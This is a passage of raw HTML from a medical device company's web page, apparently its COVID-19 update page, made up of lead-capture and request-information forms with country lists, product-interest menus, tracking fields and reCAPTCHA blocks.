Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><input data-drupal-selector="edit-resource-title" type="hidden" name="resource_title" value="" /><input data-drupal-selector="edit-target" type="hidden" name="target" value="" /><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/company-covid-19-update" /><input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15242580" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="eYp8t0TL-vJ7mOJMBeEqzTMP5GSrNUuJYrKJAaVv7Mo" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" data-drupal-states="{&quot;disabled&quot;:{&quot;.webform-submission-content-gate-node-182-add-form :input[name=\u0022email\u0022]&quot;:{&quot;value&quot;:{&quot;!pattern&quot;:&quot;\\S+@\\S+\\.\\S+&quot;}}}}" id="edit-actions"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" data-disable-refocus="true" type="submit" id="edit-actions-submit" name="op" value="Download Brochure" /></div><input autocomplete="off" data-drupal-selector="form-qpeuie6ghvwazfxmhukpdar1t1e4lll6aaokghe-2um" type="hidden" name="form_build_id" value="form-QpEUIe6gHvWAZfxMhuKPDAr1t1e4lll6aaOkGHE_2UM" /><input data-drupal-selector="edit-webform-submission-content-gate-node-182-add-form" type="hidden" name="form_id" value="webform_submission_content_gate_node_182_add_form" /> <input type="hidden" value="" name="target" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"></div></div></div></div></div></div><div id="productRequestForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-product-request-node-182-form-ajax-content"></span><div id="webform-submission-product-request-node-182-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-product-request-form webform-submission-product-request-add-form webform-submission-product-request-node-182-form webform-submission-product-request-node-182-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-product-request-node-182-add-form" action="/en-gb/company-covid-19-update?language=en-gb" method="post" id="webform-submission-product-request-node-182-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--2" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--2" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--2" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--2" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--2">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--2" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--2" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--2" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--2">Country</label> <select data-drupal-selector="edit-country" id="edit-country--2" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--2" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--2" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--2">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--2" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15242581" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="iP5nybeUMaZJmKUTyzQWd6rwUhmMNEroEXhSqYRCQWc" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/company-covid-19-update" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-e-ipusnyebilz-gbtpl5moljlx8pdro6siyfr5rju0w" type="hidden" name="form_build_id" value="form-E-ipuSNyEBiLZ_GBtPL5mOLjlX8pDro6SIYFR5rJu0w" /><input data-drupal-selector="edit-webform-submission-product-request-node-182-add-form" type="hidden" name="form_id" value="webform_submission_product_request_node_182_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--2" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="Requestinfo" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-request-info-node-182-form-ajax-content"></span><div id="webform-submission-request-info-node-182-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-request-info-form webform-submission-request-info-add-form webform-submission-request-info-node-182-form webform-submission-request-info-node-182-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-request-info-node-182-add-form" action="/en-gb/company-covid-19-update?language=en-gb" method="post" id="webform-submission-request-info-node-182-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--3" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--3" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--3" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--3" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--3">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--3" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--3" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--3" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--3">Country</label> <select data-drupal-selector="edit-country" id="edit-country--3" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra 